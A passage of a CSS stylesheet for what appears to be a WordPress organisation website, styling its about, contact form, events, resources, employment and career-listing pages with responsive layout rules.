
@media (max-width: 1024px) {
  .approach .container .row .approach-right .banner-img-sec {
    text-align: center;
  }
}

.involved {
  background-size: auto;
  background-position: top right;
  background-image: url(../images/involved-bg.png);
  background-repeat: no-repeat;
}

.involved .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .involved .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .involved .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .involved .container .involved-left .involved-banner-img {
    text-align: center;
  }
}

@media (max-width: 1024px) {
  .involved .container .involved-right {
    margin-left: 40px;
  }
}

@media (max-width: 992px) {
  .involved .container .involved-right {
    margin-left: 0px;
  }
}

.involved .container .involved-right .content {
  padding-left: 55px;
}

@media (max-width: 1024px) {
  .involved .container .involved-right .content {
    padding-left: 0px;
  }
}

.involved .container .involved-right .content h2 {
  padding-bottom: 20px;
}

.involved .container .involved-right .content ul li {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-left: 30px;
  position: relative;
}

.involved .container .involved-right .content ul li::before {
  content: " ";
  height: 15px;
  width: 15px;
  margin-right: 15px;
  background-color: #16c1d3;
  border-radius: 50%;
  display: inline-block;
  -webkit-transition: background-color 0.6s ease;
  transition: background-color 0.6s ease;
  position: absolute;
  top: 5px;
  left: 0;
}

.tree-about .container .tree {
  width: 90%;
  margin: 0 auto;
}

.individuals {
  background-size: auto;
  background-position: center left;
  background-image: url(../images/approach-bg.png);
  background-repeat: no-repeat;
}

.individuals .container h2 {
  text-align: center;
}

@media (max-width: 769px) {
  .individuals .container h2 {
    padding-top: 40px;
  }
}

@media (max-width: 1024px) {
  .individuals .container .row-2 {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.individuals .container .row-2 .individuals-right .content {
  padding-left: 0px !important;
  padding-right: 110px;
}

.individuals .container .row {
  padding: 0px 40px;
}

@media (max-width: 769px) {
  .individuals .container .row {
    padding: 0px 10px 25px 10px;
  }
}

.individuals .container .row .individuals-right {
  padding-top: 110px;
}

@media (min-width: 1280px) {
  .individuals .container .row .individuals-right {
    padding-top: 55px;
  }
}

@media (max-width: 1024px) {
  .individuals .container .row .individuals-right {
    padding-top: 51px;
  }
}

.individuals .container .row .individuals-right .content {
  padding-left: 110px;
}

.individuals .container .row .individuals-right .content h2 {
  padding-bottom: 20px;
}

.individuals .container .row .individuals-right .content p {
  padding-bottom: 60px;
  padding-left: 0;
}

@media (max-width: 769px) {
  .individuals .container .row .individuals-right .content p {
    padding-bottom: 10px;
  }
}

.individuals .container .row .individuals-left {
  text-align: center;
}

.individuals .container .row .individuals-left .banner-img-sec {
  padding-top: 40px;
}

@media (max-width: 1024px) {
  .individuals .container .row .individuals-left .banner-img-sec {
    text-align: center;
  }
}

.team-supervision {
  background-size: auto;
  background-position: top center;
  background-image: url(../images/team-supervision.png);
  background-repeat: no-repeat;
  padding-bottom: 150px;
  padding-top: 285px;
}

@media (max-width: 1024px) {
  .team-supervision {
    padding-bottom: 75px;
  }
}

.team-supervision .team-supervision-inner h2 {
  text-align: center;
}

.team-supervision .team-supervision-inner hr {
  border: 4px solid #ff7d2e;
  margin-bottom: 25px;
}

.team-supervision .row {
  width: 100%;
  max-width: 1177px;
  margin: 0 auto;
  padding-top: 80px;
}

.team-supervision .row .column-inner {
  width: 25%;
  max-width: 275px;
  margin: 0 auto;
}

.team-supervision .row .column-inner + .column-inner {
  padding-left: 35px;
}

@media (max-width: 1024px) {
  .team-supervision .row .column-inner {
    width: 100%;
    text-align: center;
  }
}

.team-supervision .row .column-inner img {
  padding-bottom: 50px;
  width: 268px;
  height: 269px;
}

@media (max-width: 1024px) {
  .team-supervision .row .column-inner img {
    padding: 20px;
  }
}

.team-supervision .row .column-inner p {
  padding-left: 0;
  padding-right: 30px;
}

.about_id .individuals {
  display: none;
}

.about_id .team-supervision {
  display: none;
}

.contact-page {
  background-size: auto;
  background-position: top left;
  background-image: url(../images/contact-us-pg-bg.png);
  background-repeat: no-repeat;
}

@media (max-width: 1024px) {
  .contact-page {
    background-image: none;
  }
}

.contact-page .container {
  margin-right: -35px;
}

@media (min-width: 1537px) {
  .contact-page .container {
    margin-right: auto;
  }
}

@media (max-width: 1024px) {
  .contact-page .container {
    margin: 0;
  }
}

@media (max-width: 1024px) {
  .contact-page .container .row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}

.contact-page .container .row .contact-page-right .contact-page-banner-img {
  padding-bottom: 175px;
}

@media (max-width: 1024px) {
  .contact-page .container .row .contact-page-right .contact-page-banner-img {
    text-align: right;
  }
}

@media (max-width: 1024px) {
  .contact-page .container .row .contact-page-left {
    margin-right: 40px;
  }
}

@media (max-width: 992px) {
  .contact-page .container .row .contact-page-left {
    margin-right: 0px;
  }
}

.contact-page .container .row .contact-page-left .content {
  width: 100%;
  max-width: 475px;
  float: right;
  padding-bottom: 200px;
}

@media (max-width: 1024px) {
  .contact-page .container .row .contact-page-left .content {
    width: 100%;
    max-width: 80%;
    float: none;
    margin: 0 auto;
    padding-bottom: 50px;
  }
}

.contact-page .container .row .contact-page-left .content h2 {
  padding-top: 130px;
  padding-bottom: 22px;
}

@media (max-width: 1024px) {
  .contact-page .container .row .contact-page-left .content h2 {
    padding-top: 0px;
  }
}

.contact-page .container .row .contact-page-left .content p {
  padding-left: 0;
}

.contact-page .container .row .contact-page-left .content p a:hover {
  color: #ff7d2e;
  text-decoration: underline;
}

.contact-form-main .contact-form {
  padding-bottom: 50px;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form {
    padding: 50px 0px;
  }
}

.contact-form-main .contact-form .contact-form-inner {
  padding-bottom: 100px;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner {
    padding-bottom: 50px;
  }
}

@media (max-width: 576px) {
  .contact-form-main .contact-form .contact-form-inner {
    padding-bottom: 75px;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box {
  max-width: 1165px;
  width: 100%;
  border-radius: 20px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  margin: 0 auto;
  background-color: #fff;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content {
  width: 100%;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content h4 {
  color: #ff7d2e !important;
  width: 80%;
  margin: 0 auto;
  padding: 50px 0px;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row {
  width: 90%;
  margin: 0 auto;
  -webkit-box-pack: justify !important;
      -ms-flex-pack: justify !important;
          justify-content: space-between !important;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col {
  width: 45%;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col {
    width: 100%;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col label {
  display: block;
  color: #ff7d2e;
  font-family: "Avenir-Next";
  padding: 10px 0px;
  font-size: 27px;
  font-weight: 400;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input {
  font-family: "Avenir-Next";
  font-size: 27px;
  color: #4f4d4d;
  font-weight: 400;
}

@media (max-width: 1200px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input {
    font-size: 21px;
  }
}

@media (max-width: 769px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input {
    font-size: 17px;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=text], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=phone], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=email], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=number] {
  width: 90%;
  padding: 12px 12px 12px 21px;
  border: 1px solid #ccc;
  border-radius: 10px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  margin-top: 6px;
  margin-bottom: 20px;
  resize: vertical;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=text], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=phone], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=email], .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .form-col input[type=number] {
    width: 100%;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .phone-row {
  width: 85%;
}

@media (max-width: 1024px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .phone-row {
    width: 100%;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .row .phone-row .phone-col {
  width: 33%;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .contact-btn-sec {
  padding: 55px 0px 45px;
  text-align: center;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .contact-btn-sec span {
  display: block;
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .contact-btn-sec input {
  padding: 31px 155px;
}

@media (max-width: 576px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .contact-btn-sec input {
    padding: 31px 100px;
  }
}

.contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .wpcf7-response-output {
  width: 50%;
  margin: auto !important;
  text-align: center;
}

@media (max-width: 576px) {
  .contact-form-main .contact-form .contact-form-inner .info-content-box .info-content form .wpcf7-response-output {
    width: 100%;
  }
}

.form-col br {
  display: none;
}

.wpcf7-form-control-wrap {
  position: relative;
  display: block;
  width: 100%;
}

.wpcf7-not-valid-tip {
  position: absolute;
  width: 100%;
  bottom: 3px;
  left: 22px;
  font-size: 14px;
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}

form.thjmf-apply-form p#thjmf_email_field, form.thjmf-apply-form p#thjmf_phone_field {
  width: 100%;
}

form.thjmf-apply-form input#thjmf_resume {
  max-width: 70%;
  margin: 0 auto;
  width: 100%;
}

.career-detail article header h1, .career-detail article .entry-content p {
  padding-bottom: 50px;
}

.career-detail nav {
  display: none;
}

.thjmf-popup-active form .thjmf-popup-content-wrapper .thjmf-popup-content .thjmf-form-field, .thjmf-popup-active form .thjmf-popup-content-wrapper .thjmf-validation-notice p {
  margin: 0;
  padding: 0;
}

@media (max-width: 576px) {
  .thjmf-popup-active form .thjmf-popup-content-wrapper .thjmf-validation-notice p {
    font-size: 12px;
  }
}

.col-bg-orange {
  background-color: #ff7d2e !important;
}

.col-bg-orange h2 {
  color: #fff !important;
}

.col-bg-pink {
  background-color: #ff495c !important;
}

.col-bg-pink h2 {
  color: #fff !important;
}

.col-bg-green {
  background-color: #91cb3e !important;
}

.col-bg-green h2 {
  color: #fff !important;
}

.event-pg .event-category {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  /* Accordion styles */
}

.event-pg .event-category input {
  position: absolute;
  opacity: 0;
  z-index: -1;
}

.event-pg .event-category h2 {
  padding-top: 80px;
  padding-left: 70px;
}

@media (max-width: 1024px) {
  .event-pg .event-category h2 {
    padding-left: 0;
  }
}

.event-pg .event-category .row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 100%;
}

.event-pg .event-category .row .col {
  max-width: 570px;
  width: 45%;
  padding: 43px 0px 115px 0px;
  margin: 0 auto;
}

@media (max-width: 1024px) {
  .event-pg .event-category .row .col {
    padding: 21px 0px 57px 0px;
  }
}

.event-pg .event-category .row .col:first-child {
  margin-right: 10px;
}

@media (max-width: 1024px) {
  .event-pg .event-category .row .col:first-child {
    margin-right: unset;
  }
}

@media (max-width: 1024px) {
  .event-pg .event-category .row .col {
    width: 100%;
    max-width: 100%;
    padding: 30px 0px;
  }
}

.event-pg .event-category .tabs {
  border-radius: 50px;
  overflow: hidden;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}

.event-pg .event-category .tab {
  width: 100%;
  color: white;
  overflow: hidden;
}

.event-pg .event-category .tab-label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 5px 12px 5px 70px;
  background: #fff;
  font-weight: bold;
  color: #16c1d3;
  font-size: 36px;
  font-family: "Dosis", sans-serif;
  cursor: pointer;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  /* Icon */
}

@media (max-width: 576px) {
  .event-pg .event-category .tab-label {
    padding: 5px 12px 5px 35px;
  }
}

.event-pg .event-category .tab-label::after {
  content: "↑";
  width: 1em;
  text-align: center;
  -webkit-transition: all .35s;
  transition: all .35s;
  background: #16c1d3;
  padding: 0px 6px 6px 6px;
  border-radius: 50%;
  color: #fff;
}

.event-pg .event-category .tab-content {
  max-height: 0;
  padding: 0 1em;
  color: #fff;
  background: #fff;
  -webkit-transition: all .35s;
  transition: all .35s;
}

.event-pg .event-category .tab-content .side-menu li a {
  line-height: normal;
  font-size: 20px;
  font-family: "Avenir-Next";
  color: #231f20;
  font-weight: 700;
  margin-bottom: 20px;
  padding-right: 10px;
  padding-left: 70px;
}

@media (max-width: 576px) {
  .event-pg .event-category .tab-content .side-menu li a {
    padding-left: 35px;
  }
}

.event-pg .event-category .tab-close {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding: 1em;
  font-size: 0.75em;
  background: #fff;
  cursor: pointer;
}

.event-pg .event-category .tab select {
  font-size: 36px;
  width: 95%;
  border: 0;
  color: #16c1d3;
  padding-left: 30px;
}

.event-pg .event-category .tab select:focus {
  border: 0;
}

.event-pg .event-category .tab select:focus-visible {
  border: 0;
  outline: 0;
}

.event-pg .event-category input:checked + .tab-label::after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.event-pg .event-category input:checked ~ .tab-content {
  max-height: 100vh;
  padding: 1em;
}

.event-pg .event-category input:checked ~ .tab-content p {
  padding-left: 50px;
}

.event-pg .event-boxes {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  padding: 40px 0px;
}

.event-pg .event-boxes .event-boxes-inner {
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 50px;
}

.event-pg .event-boxes .event-boxes-inner .row {
  width: 100%;
  background: white;
  border-radius: 50px;
}

.event-pg .event-boxes .event-boxes-inner .row h2 {
  font-size: 42px !important;
}

.event-pg .event-boxes .event-boxes-inner .row .event-img {
  padding: 0 !important;
}

.event-pg .event-boxes .event-boxes-inner .row .event-img img {
  height: 100%;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column {
  width: 50%;
  padding: 50px 70px;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column:nth-child(odd) {
  border-radius: 50px 0px 0px 50px;
}

@media (max-width: 576px) {
  .event-pg .event-boxes .event-boxes-inner .row .event-column {
    width: 100%;
    padding: 50px 20px;
  }
}

.event-pg .event-boxes .event-boxes-inner .row .event-column h3 {
  font-size: 42px;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column p:nth-child(2) {
  color: #16c1d3;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column a {
  font-family: "Avenir-Next";
  font-size: 17px;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column a span {
  padding-left: 30px;
  vertical-align: middle;
}

.event-pg .event-boxes .event-boxes-inner .row .event-column hr {
  color: #a6a4a6;
  margin-bottom: 25px;
}

.event-pg .featured {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  padding-bottom: 200px;
}

.event-pg .featured .featured-post p {
  color: #16c1d3;
}

.event-pg .featured .post-nm-dt p {
  font-size: 15px;
  color: #a6a4a6 !important;
}

.event-pg .event-read-more {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.event-pg .event-read-more h3 {
  color: #a6a4a6;
}

.event-pg .event-read-more h3 span {
  padding: 15px;
  cursor: pointer;
}

.event-pg .event-read-more .read-more-slider {
  margin: 0 auto;
}

.event-pg .event-read-more .read-more-slider .slider .slider-inner {
  background: #fff;
  border-radius: 50px;
  padding: 27px;
  margin: 30px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}

.event-pg .event-read-more .read-more-slider .slider .slider-inner .featured-post p {
  color: #16c1d3;
}

.event-pg .event-read-more .read-more-slider .slider .slider-inner .featured-post h3 {
  color: #ff7d2e;
}

.event-pg .event-read-more .read-more-slider .slider .slider-inner .post-nm-dt p {
  font-size: 15px;
  color: #a6a4a6 !important;
}

.event-pg .featured-blog {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.event-pg .featured-blog h3 {
  color: #a6a4a6;
}

.event-pg .featured-blog h3 span {
  padding: 15px;
  cursor: pointer;
}

.event-pg .featured-blog .featured-slider {
  margin: 0 auto;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner {
  background: #fff;
  border-radius: 50px;
  margin: 30px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-upper-txt {
  min-height: 270px;
  border-radius: 50px 50px 0px 0px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-upper-txt h2 {
  -ms-flex-item-align: end;
      align-self: flex-end;
  color: #fff !important;
  padding: 26px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-img {
  min-height: 270px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-content-pd {
  padding: 27px;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-content-pd .featured-post p {
  color: #16c1d3;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-content-pd .featured-post h3 {
  color: #ff7d2e;
}

.event-pg .featured-blog .featured-slider .slider .slider-inner .featured-content-pd .post-nm-dt p {
  font-size: 15px;
  color: #a6a4a6 !important;
}

.event-pg .edu-blog {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}

.event-pg .edu-blog h3 {
  color: #a6a4a6;
}

.event-pg .edu-blog h3 span {
  padding: 15px;
  cursor: pointer;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner {
  background: #fff;
  border-radius: 50px;
  margin: 30px 10px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-upper-txt {
  min-height: 445px;
  border-radius: 50px 50px 0px 0px;
}

@media (max-width: 769px) {
  .event-pg .edu-blog .edu-slider .slider .slider-inner .featured-upper-txt {
    min-height: 300px;
  }
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-upper-txt h2 {
  -ms-flex-item-align: end;
      align-self: flex-end;
  color: #fff !important;
  padding: 26px;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-img img {
  width: 100%;
  min-height: 445px;
}

@media (max-width: 769px) {
  .event-pg .edu-blog .edu-slider .slider .slider-inner .featured-img img {
    min-height: 300px;
  }
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-content-pd {
  padding: 27px;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-content-pd .featured-post p {
  color: #16c1d3;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-content-pd .featured-post h3 {
  color: #ff7d2e;
  font-size: 30px !important;
}

.event-pg .edu-blog .edu-slider .slider .slider-inner .featured-content-pd .post-nm-dt p {
  font-size: 15px;
  color: #a6a4a6 !important;
}

.blog_heading {
  text-align: center;
}

.no_recrod_found {
  text-align: center;
}

.resources-page {
  background-size: auto;
  background-position: top center;
  background-image: url(../images/resources-bg.png);
  background-repeat: no-repeat;
}

.resources-page .container .resources-page-content {
  max-width: 770px;
  margin: 0 auto;
  text-align: center;
  width: 100%;
}

@media (max-width: 769px) {
  .resources-page .container .resources-page-content {
    padding-bottom: 0px;
  }
}

.resources-page .container .resources-page-content h2 {
  padding-top: 50px;
  padding-bottom: 22px;
}

@media (max-width: 769px) {
  .resources-page .container .resources-page-content h2 {
    padding-top: 40px;
  }
}

.resources-page .container .resources-page-content .pink-heading {
  color: #ff495c;
}

.resources-page .container .resources-page-content p {
  padding-bottom: 90px;
}

@media (max-width: 1024px) {
  .resources-page .container .resources-page-content p {
    padding-bottom: 0px;
  }
}

.resources-page .container .new-card {
  padding-bottom: 120px;
}

.resources-page .container .new-card .row {
  width: 100%;
  max-width: 1171px;
  margin: 0 auto;
  -ms-flex-pack: distribute !important;
      justify-content: space-around !important;
}

.resources-page .container .new-card .row .card-col {
  width: 45%;
  max-width: 570px;
  padding: 45px 35px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 0px 50px 0px 50px;
  background: #fff;
  margin: 0px 0px 30px 0px;
}

@media (max-width: 1280px) {
  .resources-page .container .new-card .row .card-col {
    width: 100%;
    max-width: 100%;
  }
}

@media (max-width: 576px) {
  .resources-page .container .new-card .row .card-col {
    margin: 0px 20px 30px 20px;
    padding: 45px 10px;
  }
}

.resources-page .container .new-card .row .card-col h3 {
  font-size: 42px !important;
  padding-bottom: 44px;
}

.resources-page .container .new-card .row .card-col p {
  margin-bottom: 37px;
}

.resources-page .container .new-card .row .card-col p a {
  color: #16c1d3;
  display: block;
}

.resources-page .container .new-card .row .card-col p a:hover {
  text-decoration: underline;
}

.resources-page .container .new-card .load-more {
  text-align: center;
}

.resources-page .container .resources-slider {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
  position: relative;
  display: none;
}

.resources-page .container .resources-slider h2 {
  text-align: center;
}

.resources-page .container .resources-slider .icons {
  cursor: pointer;
}

.resources-page .container .resources-slider .icons .prev-slide {
  position: absolute;
  top: 40%;
  left: -70px;
  background: #16c1d3;
  padding: 17px 22px;
  font-size: 40px;
  border-radius: 50%;
  color: #fff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 1310px) {
  .resources-page .container .resources-slider .icons .prev-slide {
    left: -43px;
    padding: 10px 14px;
    font-size: 30px;
  }
}

@media (max-width: 1255px) {
  .resources-page .container .resources-slider .icons .prev-slide {
    left: -27px;
    padding: 10px 12px;
    font-size: 20px;
  }
}

@media (max-width: 576px) {
  .resources-page .container .resources-slider .icons .prev-slide {
    left: -7px;
    padding: 5px 7px;
    font-size: 15px;
  }
}

.resources-page .container .resources-slider .icons .next-slide {
  position: absolute;
  top: 40%;
  right: -70px;
  background: #16c1d3;
  padding: 17px 22px;
  font-size: 40px;
  border-radius: 50%;
  color: #fff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 1310px) {
  .resources-page .container .resources-slider .icons .next-slide {
    right: -43px;
    padding: 10px 14px;
    font-size: 30px;
  }
}

@media (max-width: 1255px) {
  .resources-page .container .resources-slider .icons .next-slide {
    right: -27px;
    padding: 10px 12px;
    font-size: 20px;
  }
}

@media (max-width: 576px) {
  .resources-page .container .resources-slider .icons .next-slide {
    right: -7px;
    padding: 5px 7px;
    font-size: 15px;
  }
}

.resources-page .container .resources-slider .resources-slider-main {
  margin: 0 auto;
}

.resources-page .container .resources-slider .resources-slider-main .slider .slider-inner {
  background: #fff;
  border-radius: 0px 50px 0px 50px;
  margin: 30px 15px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  padding: 45px 35px;
}

@media (max-width: 740px) {
  .resources-page .container .resources-slider .resources-slider-main .slider .slider-inner {
    margin: 30px;
    padding: 45px 15px;
  }
}

.resources-page .container .resources-slider .resources-slider-main .slider .slider-inner h3 {
  color: #16c1d3;
  padding-bottom: 20px;
}

.resources-page .container .resources-slider .resources-slider-main .slider .slider-inner .resources-slider-btn {
  text-align: center;
  padding: 30px 0px;
}

.resources-page .container .resources-slider .resources-slider-main .slick-dots {
  bottom: 65px;
}

@media (max-width: 769px) {
  .resources-page .container .resources-slider .resources-slider-main .slick-dots {
    bottom: 20px;
  }
}

.resources-page .container .resources-slider .slick-dots li.slick-active button:before {
  color: #16c1d3 !important;
}

.resources-page .container .resources-slider .slick-dots li button:before {
  font-size: 15px !important;
}

.resources-page .container .resources-slider .slick-initialized .slick-slide {
  padding-bottom: 50px;
}

.employment-pg .testimonial {
  margin-bottom: 145px;
}

@media (max-width: 769px) {
  .employment-pg .testimonial {
    margin-bottom: 70px;
  }
}

.employment-pg .testimonial .slideshow-container .test-right-img {
  position: absolute;
  right: -255px;
  bottom: -135px;
}

@media (max-width: 1210px) {
  .employment-pg .testimonial .slideshow-container .test-right-img {
    right: -215px;
    bottom: -80px;
  }
}

.employment-pg .testimonial .slideshow-container .dot-sec {
  bottom: -20px;
}

.career-page {
  background-size: auto;
  background-position: top right;
  background-image: url(../images/career-bg.png);
  background-repeat: no-repeat;
}

.career-page .container {
  margin-left: -35px;
}

@media (min-width: 1537px) {
  .career-page .container {
    margin-left: auto;
  }
}

@media (max-width: 1024px) {
  .career-page .container {
    margin: 0;
  }
}

.career-page .container .row {
  padding-top: 80px;
}

@media (max-width: 1024px) {
  .career-page .container .row .career-left .career-banner-img {
    text-align: center;
  }
}

.career-page .container .row .career-right {
  padding-left: 25px;
}

@media (max-width: 1024px) {
  .career-page .container .row .career-right {
    margin-left: 40px;
    width: 100%;
    max-width: 100%;
  }
}

@media (max-width: 992px) {
  .career-page .container .row .career-right {
    margin-left: 0px;
  }
}

.career-page .container .row .career-right .content {
  text-align: right;
}

.career-page .container .row .career-right .content h2 {
  padding-bottom: 20px;
}

.open-position {
  padding-bottom: 50px;
}

.open-position .open-position-content {
  text-align: center;
  max-width: 775px;
  width: 100%;
  margin: 0 auto;
}

.open-position .position-list:nth-child(3) {
  padding-top: 80px;
}

.open-position .position-list h4 {
  padding-left: 70px;
}

.open-position .position-list .position-inner {
  width: 100%;
  padding: 12px 70px;
  background-color: #fff;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 50px;
  margin: 15px 0px;
}

@media (max-width: 769px) {
  .open-position .position-list .position-inner {
    padding: 12px 30px;
  }
}

.open-position .position-list .position-inner .position-col:first-child {
  width: 70%;
}

@media (max-width: 769px) {
  .open-position .position-list .position-inner .position-col:first-child {
    width: 100%;
  }
}

.open-position .position-list .position-inner .position-col h5 {
  color: #ff7d2e;
}

.open-position .position-list .position-inner .position-col h6 {
  color: #16c1d3;
}

.thjmf-listing-solo-table {
  position: relative;
  padding: 12px 70px !important;
  -webkit-box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
          box-shadow: rgba(0, 0, 0, 0.15) 1.95px 1.95px 2.6px;
  border-radius: 50px;
  border: 0 !important;
  margin-bottom: 33px !important;
}

.thjmf-listing-solo-table .thjmf-listing-header td {
  padding-top: 12px !important;
}

.thjmf-listing-solo-table .thjmf-listing-header td .thjmf-listing-title {
  padding-left: 70px;
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table .thjmf-listing-header td .thjmf-listing-title {
    padding-left: 0px;
    text-align: center;
  }
}

.thjmf-listing-solo-table .thjmf-listing-header td .thjmf-listing-title h3 a {
  font-size: 25px !important;
  color: #ff7d2e !important;
}

.thjmf-listing-solo-table .thjmf-job-single-excerpt {
  padding: 0 !important;
}

.thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content {
  padding-left: 70px;
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content {
    padding-left: 0px;
    text-align: center;
  }
}

.thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content p {
  color: #000 !important;
  font-size: 20px !important;
  font-family: "Dosis", sans-serif !important;
  margin-bottom: 10px !important;
  margin-top: 10px;
  width: 60%;
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table .thjmf-job-single-excerpt .thjmf-listing-single-content p {
    width: 100%;
  }
}

.thjmf-listing-solo-table td.thjmf-job-single-more {
  position: absolute;
  text-align: right !important;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 769px) {
  .thjmf-listing-solo-table td.thjmf-job-single-more {
    position: unset;
    text-align: center !important;
    -webkit-transform: unset;
            transform: unset;
  }
}

.thjmf-listing-solo-table td.thjmf-job-single-more a {
  margin-right: 70px !important;
